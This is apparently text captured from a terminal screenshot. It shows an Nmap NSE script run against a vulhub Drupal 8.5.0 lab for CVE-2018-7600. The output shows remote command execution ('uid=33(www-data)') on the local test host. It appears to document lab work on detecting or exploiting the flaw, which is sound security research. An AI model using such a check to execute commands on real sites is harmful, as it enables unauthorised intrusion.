 Terminale Shell Modifica Vista Finestra Aiuto 12:25 100% Gio 29 nov 21:57:31 Andrea Menin
WebMap/CVE-2018-7600 dru http NSE Library vulhub/drupal/CVE-2018-7600
root@webmapdev: ~
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 21:55
Completed NSE at 21:55, 0.00s elapsed
Initiating Ping Scan at 21:55
Scanning 192.168.1.4 [4 ports]
Completed Ping Scan at 21:55, 0.26s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:55
Completed Parallel DNS resolution of 1 host. at 21:55, 0.00s elapsed
Initiating SYN Stealth Scan at 21:55
Scanning 192.168.1.4 [1 port]
Discovered open port 8080/tcp on 192.168.1.4
Completed SYN Stealth Scan at 21:55, 0.25s elapsed (1 total ports)
NSE: Script scanning 192.168.1.4.
Initiating NSE at 21:55
Completed NSE at 21:55, 0.88s elapsed
Nmap scan report for 192.168.1.4
Host is up (0.0013s latency).
PORT     STATE SERVICE
8080/tcp open  http-proxy
| test:
|   version: 8.5.0
|_  debug: [{"command":"insert","method":"replaceWith","selector":null,"data":"uid=33(www-data) gid=33(www-data) groups=33(www-da
ta)\u003Cspan class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]
NSE: Script Post-scanning.
Initiating NSE at 21:55
Completed NSE at 21:55, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1.86 seconds
Raw packets sent: 6 (240B) | Rcvd: 3 (128B)
[root@webmapdev:~# vim test.nse ]
[root@webmapdev:~# echo -n DRUPALVULNOK | md5sum ]
65a5491770d940220151cf40fa070463  -
root@webmapdev:~#
Ubiquitous.mp3 Mostra tutte